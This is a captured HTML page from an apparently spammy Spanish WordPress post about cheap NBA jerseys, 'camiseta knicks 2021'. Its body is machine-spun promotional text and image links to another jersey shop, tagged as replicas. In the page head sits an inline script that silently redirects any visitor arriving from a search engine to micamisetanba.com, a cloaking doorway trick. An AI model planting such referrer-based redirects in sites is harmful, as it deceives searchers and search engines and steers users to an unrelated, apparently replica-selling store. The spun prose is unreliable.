

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cheapuggs-boots.com/camiseta-knicks-2021/
body_size: 8041
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="es">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>camiseta knicks 2021 - Comprar Camisetas Basket NBA Baratas 2024 2025 - Mi Camisetas NBA</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://cheapuggs-boots.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://cheapuggs-boots.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://cheapuggs-boots.com/camiseta-knicks-2021/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="camiseta knicks 2021 - Comprar Camisetas Basket NBA Baratas 2024 2025 - Mi Camisetas NBA" />
	<meta property="og:description" content="Las camisetas de la NBA son divertidas de usar y también camisetas nba 2021 se ven geniales. Evidentemente los primeros pasos fueron mucho más sencillos al estar apoyado en un bastón llamado LeBron James, el jugador más importante en la NBA en las últimas dos décadas. Es fácil encontrar camisetas en línea tanto nuevas como &hellip; Seguir leyendo camiseta knicks 2021 &rarr;" />
	<meta property="og:url" content="https://cheapuggs-boots.com/camiseta-knicks-2021/" />
	<meta property="og:site_name" content="Comprar Camisetas Basket NBA Baratas 2024 2025 - Mi Camisetas NBA" />
	<meta property="article:published_time" content="2022-07-30T07:03:45+00:00" />
	<meta property="og:image" content="https://www.micamisetanba.com/image/20211214SX/camiseta-andrew-wiggins-22-golden-state-warriors-edicion-75-aniversario-blanco-002.jpg" />
	<meta name="author" content="istern" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="istern" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cheapuggs-boots.com/camiseta-knicks-2021/","url":"https://cheapuggs-boots.com/camiseta-knicks-2021/","name":"camiseta knicks 2021 - Comprar Camisetas Basket NBA Baratas 2024 2025 - Mi Camisetas NBA","isPartOf":{"@id":"https://cheapuggs-boots.com/#website"},"primaryImageOfPage":{"@id":"https://cheapuggs-boots.com/camiseta-knicks-2021/#primaryimage"},"image":{"@id":"https://cheapuggs-boots.com/camiseta-knicks-2021/#primaryimage"},"thumbnailUrl":"https://www.micamisetanba.com/image/20211214SX/camiseta-andrew-wiggins-22-golden-state-warriors-edicion-75-aniversario-blanco-002.jpg","datePublished":"2022-07-30T07:03:45+00:00","author":{"@id":"https://cheapuggs-boots.com/#/schema/person/3e58c165a7366ff16b372d75babe2883"},"breadcrumb":{"@id":"https://cheapuggs-boots.com/camiseta-knicks-2021/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://cheapuggs-boots.com/camiseta-knicks-2021/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://cheapuggs-boots.com/camiseta-knicks-2021/#primaryimage","url":"https://www.micamisetanba.com/image/20211214SX/camiseta-andrew-wiggins-22-golden-state-warriors-edicion-75-aniversario-blanco-002.jpg","contentUrl":"https://www.micamisetanba.com/image/20211214SX/camiseta-andrew-wiggins-22-golden-state-warriors-edicion-75-aniversario-blanco-002.jpg"},{"@type":"BreadcrumbList","@id":"https://cheapuggs-boots.com/camiseta-knicks-2021/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://cheapuggs-boots.com/"},{"@type":"ListItem","position":2,"name":"camiseta knicks 2021"}]},{"@type":"WebSite","@id":"https://cheapuggs-boots.com/#website","url":"https://cheapuggs-boots.com/","name":"Comprar Camisetas Basket NBA Baratas 2024 2025 - Mi Camisetas NBA","description":"Camisetas Basket - Envío gratis a partir de 79 euros. Completo de camisetas, pantalón corto y resto del baloncesto.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cheapuggs-boots.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://cheapuggs-boots.com/#/schema/person/3e58c165a7366ff16b372d75babe2883","name":"istern","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://cheapuggs-boots.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/852fb4c12f23076bc984f0ccaeafeae0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/852fb4c12f23076bc984f0ccaeafeae0?s=96&d=mm&r=g","caption":"istern"},"sameAs":["http://cheapuggs-boots.com"],"url":"https://cheapuggs-boots.com/author/Quetzalxochitl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Comprar Camisetas Basket NBA Baratas 2024 2025 - Mi Camisetas NBA &raquo; Feed" href="https://cheapuggs-boots.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cheapuggs-boots.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cheapuggs-boots.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://cheapuggs-boots.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://cheapuggs-boots.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://cheapuggs-boots.com/wp-content/themes/twentyfourteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://cheapuggs-boots.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20230630' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://cheapuggs-boots.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<script src="https://cheapuggs-boots.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cheapuggs-boots.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://cheapuggs-boots.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://cheapuggs-boots.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cheapuggs-boots.com/wp-json/wp/v2/posts/2600" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cheapuggs-boots.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://cheapuggs-boots.com/?p=2600' />
<link rel="alternate" type="application/json+oembed" href="https://cheapuggs-boots.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcheapuggs-boots.com%2Fcamiseta-knicks-2021%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cheapuggs-boots.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcheapuggs-boots.com%2Fcamiseta-knicks-2021%2F&#038;format=xml" />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://micamisetanba.com/"
}</script><link rel="icon" href="https://cheapuggs-boots.com/wp-content/uploads/2020/09/202.jpg" sizes="32x32" />
<link rel="icon" href="https://cheapuggs-boots.com/wp-content/uploads/2020/09/202.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cheapuggs-boots.com/wp-content/uploads/2020/09/202.jpg" />
<meta name="msapplication-TileImage" content="https://cheapuggs-boots.com/wp-content/uploads/2020/09/202.jpg" />
</head>

<body class="post-template-default single single-post postid-2600 single-format-standard wp-embed-responsive masthead-fixed full-width singular">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://cheapuggs-boots.com/" rel="home">Comprar Camisetas Basket NBA Baratas 2024 2025 &#8211; Mi Camisetas NBA</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Buscar				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Menú principal</button>
				<a class="screen-reader-text skip-link" href="#content">
					Saltar al contenido				</a>
				<div id="primary-menu" class="nav-menu"></div>
			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://cheapuggs-boots.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-2600" class="post-2600 post type-post status-publish format-standard hentry category-camisetas-nba tag-camisetas-nba-comprar-en-plenilunio tag-camisetas-nba-dhgate tag-replica-camisetas-nba-2017">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://cheapuggs-boots.com/category/camisetas-nba/" rel="category tag">Camisetas NBA</a></span>
		</div>
			<h1 class="entry-title">camiseta knicks 2021</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://cheapuggs-boots.com/camiseta-knicks-2021/" rel="bookmark"><time class="entry-date" datetime="2022-07-30T08:03:45+01:00">30 de julio de 2022</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://cheapuggs-boots.com/author/Quetzalxochitl/" rel="author">istern</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><span style="display:block;text-align:center;clear:both"><a href="https://www.micamisetanba.com/"><img decoding="async" src="https://www.micamisetanba.com/image/20211214SX/camiseta-andrew-wiggins-22-golden-state-warriors-edicion-75-aniversario-blanco-002.jpg" loading="lazy" style="max-width: 335px;"></a></span> Las camisetas de la NBA son divertidas de usar y también <a Href="https://www.micamisetanba.com/">camisetas nba 2021</a> se ven geniales. Evidentemente los primeros pasos fueron mucho más sencillos al estar apoyado en un bastón llamado LeBron James, el jugador más importante en la NBA en las últimas dos décadas. Es fácil encontrar camisetas en línea tanto nuevas como usadas; sin embargo, las camisetas de la NBA no suelen ser baratas, especialmente las populares. Mediante filtros exclusivos podrás conseguir mayor información detallada del donde comprar camisetas nba baratas que se ajuste con tu expectativa de vida y la de tus seres queridos.</p>
<p><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://www.micamisetanba.com/image/20220110SX/camiseta-ja-morant-12-miami-heat-edicion-75-aniversario-city-edition-negro-001.jpg" loading="lazy" style="max-width: 335px;"></span><span style="display:block;text-align:center;clear:both"><a href="https://www.micamisetanba.com/camisetas-michael-jordan"><img decoding="async" style="max-width: 335px;" loading="lazy" src="https://www.micamisetanba.com/image/20220215SX/camiseta-jkhris-middletony-22-milwaukee-bucks-2022-blanco-001.jpg"></a></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://www.micamisetanba.com/image/20211214SX/camiseta-lebron-james-23-los-angeles-lakers-icon-nuevo-anuncio-cuello-redondo-amarillo-001.jpeg" style="max-width: 335px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 335px;" src="https://www.micamisetanba.com/image/20210818SX/pantalon-corto-miami-heat-amarillo-earned-edition-001.jpeg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 335px;" src="https://www.micamisetanba.com/image/20211214SX/camiseta-giannis-antetokounmpo-34-milwaukee-bucks-edicion-75-aniversario-verde-001.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img loading='lazy' src='https://www.micamisetanba.com/image/20211214SX/camiseta-luka-doncic-77-dallas-mavericks-75-aniversario-azul-002.jpg' style='max-width: 335px;'></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 335px;' src='https://www.micamisetanba.com/image/20210818SX/camiseta-carmelo-anthony-7-los-angeles-lakers-clasico-edition-cuello-redondo-blanco-002.jpeg' loading='lazy'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 335px;" loading="lazy" alt="" src="https://www.micamisetanba.com/image/20210907SX/camiseta-michael-jordan-23-chicago-bulls-rookie-edition-blanco-002.jpeg"></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 335px;' loading='lazy' src='https://www.micamisetanba.com/image/20210802SX/camiseta-chris-paul-3-phoenix-suns-2022-edcion-75-aniversario-negro-001.jpeg'></span></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://cheapuggs-boots.com/tag/camisetas-nba-comprar-en-plenilunio/" rel="tag">camisetas nba comprar en plenilunio</a><a href="https://cheapuggs-boots.com/tag/camisetas-nba-dhgate/" rel="tag">camisetas nba dhgate</a><a href="https://cheapuggs-boots.com/tag/replica-camisetas-nba-2017/" rel="tag">replica camisetas nba 2017</a></span></footer></article><!-- #post-2600 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Navegación de entradas		</h1>
		<div class="nav-links">
			<a href="https://cheapuggs-boots.com/tienda-camiseta-kobe-bryant-8/" rel="prev"><span class="meta-nav">Entrada anterior</span>Tienda camiseta kobe bryant 8</a><a href="https://cheapuggs-boots.com/camiseta-memphis-grizzlies-2021-nba/" rel="next"><span class="meta-nav">Entrada siguiente</span>camiseta memphis grizzlies 2021 NBA</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
				</div><!-- #content -->
	</div><!-- #primary -->

<div id="secondary">
		<h2 class="site-description">Camisetas Basket &#8211; Envío gratis a partir de 79 euros. Completo de camisetas, pantalón corto y resto del baloncesto.</h2>
	
	
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
